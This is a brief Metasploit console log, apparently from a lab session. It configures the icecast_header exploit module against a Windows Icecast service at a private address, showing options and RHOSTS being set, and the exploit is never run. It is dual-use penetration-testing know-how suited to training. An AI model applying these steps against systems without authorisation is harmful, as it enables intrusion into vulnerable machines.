 msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >